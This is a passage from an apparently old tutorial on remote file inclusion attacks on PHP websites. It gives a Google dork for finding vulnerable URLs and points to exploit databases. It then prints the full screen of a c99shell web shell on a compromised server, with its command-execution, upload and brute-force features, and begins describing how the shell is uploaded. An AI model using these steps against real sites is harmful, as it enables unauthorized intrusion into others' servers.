 would be: allinurl:.php?page=. This looks for URL’s with
.php?page= in them. This is only an example and you most likely
won’t find any vulnerable sites with that search. You can try
switching around the word “page” with other letters and similar
words. Hackers usually search vulnerability databases like
www.milw0rm.com for already discovered RFI vulnerabilities in
site content management systems and search for websites that
are running that vulnerable web application with a Google dork.
8. If the hacker succeeds in getting the server to parse the shell, he
will be presented with a screen similar to the following:
!C99Shell v. 1.0 beta (9.06.2005)!
Software: Apache. PHP/4.4.7
uname -a: Linux server.netkosmos.com 2.6.19.2-JS-grsec #1 Fri Jun 8 11:04:05 CEST 2007 i686
uid=99(nobody) gid=99(nobody) groups=99(nobody)
Safe-mode: OFF_not_secure
/home/lwg80fp6/public_html/news/admin/inc/ drwxr-xr-x
Free 48.4 GB of 70.19 GB (68.95%)
Hor Bac For UPD Ref Sea Buf Extraz Encoder Bind Proc. FTP brute Sec. SQL PHP-code Feedback Self remove Logout
Owned by hacker
Listing directory (11 files and 0 directories):
Name Size Modify Owner/Group Perms Action
. LINK 27.02.2006 01:11:09 lwg80fp6/lwg80fp6 drwxr-xr-x Inf
.. LINK 27.02.2006 01:11:09 lwg80fp6/lwg80fp6 drwxr-xr-x Inf
Image add.php 3.64 KB 30.07.2004 18:16:20 lwg80fp6/lwg80fp6 -rw-r--r-- Inf Ch Dov
Image add_action.php 1.16 KB 30.04.2004 10:54:04 lwg80fp6/lwg80fp6 -rw-r--r-- Inf Ch Dov
Image change.php 1.73 KB 30.04.2004 10:53:59 lwg80fp6/lwg80fp6 -rw-r--r-- Inf Ch Dov
Image change_action.php 4.59 KB 30.04.2004 10:53:55 lwg80fp6/lwg80fp6 -rw-r--r-- Inf Ch Dov
Image change_action2.php 1.19 KB 30.04.2004 10:53:53 lwg80fp6/lwg80fp6 -rw-r--r-- Inf Ch Dov
Image delete.php 1.73 KB 30.04.2004 10:53:49 lwg80fp6/lwg80fp6 -rw-r--r-- Inf Ch Dov
Image delete_action.php 489 B 30.04.2004 10:53:47 lwg80fp6/lwg80fp6 -rw-r--r-- Inf Ch Dov
Image menue.inc.php 1.85 KB 30.04.2004 10:53:45 lwg80fp6/lwg80fp6 -rw-r--r-- Inf Ch Dov
Image show.php 1.72 KB 30.04.2004 10:53:43 lwg80fp6/lwg80fp6 -rw-r--r-- Inf Ch Dov
Image show_action.php 1.39 KB 30.04.2004 10:54:01 lwg80fp6/lwg80fp6 -rw-r--r-- Inf Ch Dov
Image start.php 1 KB 30.04.2004 10:53:42 lwg80fp6/lwg80fp6 -rw-r--r-- Inf Ch Dov
Image With selected: Confirm
:: Command execute ::
Enter: Select:
Execute Execute
:: Search :: :: Upload ::
(.*) - regexp Search Choose ... Upload
[ Read-Only ]
:: Make Dir :: :: Make File ::
/home/lwg80fp6/public_html/news/admin/inc/ Create /home/lwg80fp6/public_html/news/admin/inc/ Create
[ Read-Only ] [ Read-Only ]
:: Go Dir :: :: Go File ::
/home/lwg80fp6/public_html/news/admin/inc/ Go /home/lwg80fp6/public_html/news/admin/inc/ Go
--[ c99shell v. 1.0 beta (9.06.2005) powered by Captain Crunch Security Team | http://ccteam.ru | Generation time: 0.1082 ]--
The shell will display information about the remote server and list all
the files and directories on it. From here the hacker would find a
directory that has read and write privileges and upload the shell but